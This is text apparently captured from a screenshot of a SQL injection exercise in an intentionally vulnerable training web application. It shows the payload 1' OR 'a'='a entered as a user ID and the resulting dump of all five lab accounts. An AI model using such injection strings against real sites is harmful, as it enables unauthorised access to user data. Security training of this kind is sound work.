 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 'a'='a
First name: admin
Surname: admin
ID: 1' OR 'a'='a
First name: Gordon
Surname: Brown
ID: 1' OR 'a'='a
First name: Hack
Surname: Me
ID: 1' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: 1' OR 'a'='a
First name: Bob
Surname: Smith